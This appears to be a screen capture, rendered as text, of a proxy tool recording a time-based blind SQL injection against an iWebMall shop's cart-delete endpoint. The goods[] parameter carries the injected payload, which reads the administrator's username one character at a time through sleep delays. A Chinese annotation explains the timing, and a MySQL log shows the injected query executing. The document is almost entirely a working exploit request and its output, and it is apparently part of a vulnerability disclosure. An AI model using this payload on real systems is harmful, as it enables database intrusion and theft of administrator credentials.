 POST /do.php?act=user_cart_del HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=user_favorite
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 184
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=1; PHPSESSID=c8hhcsboh7fk3c43co6ik5m796; iweb_iweb_login=
goods%5B%5D=1) or (select if(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),2,1)='d',sleep(3),0)) and (1)=(1&deletesubmit=%E6%89%B9%E9%87%8F%E5%88%A0%E9%99%A4
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 03 Dec 2014 14:20:59 GMT
当管理员用户名的第二个字母为‘d’时，延迟（2*3+2）=8s
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location:
http://192.168.0.107/error.php?errstr=%E8%B4%AD%E7%89%A9%E8%BD%A6%E9%87%8C%E4%B8%8D%E5%AD%98%E5%9C%A8%E6%AD%A4%E5%95%86%E5%93%81%EF%BC%81-modules.php%3Fapp%
3Duser_cart
Content-Length: 0
Content-Type: text/html;charset=utf-8
? < + > Type a search term 0 matches
Done Length: 501 (8,033 millis)
141203 22:21:00 58 Connect root@localhost on
58 Query set names 'UTF8'
58 Init DB iwebmall
58 Query select * from `imall_cart` where user_id='8' and cart_id in(1) or (select if(mid((select admin_name
from imall_admin_user where admin_id=1 limit 0,1),2,1)='d',sleep(3),0)) and (1)=(1)
141203 22:21:06 58 Quit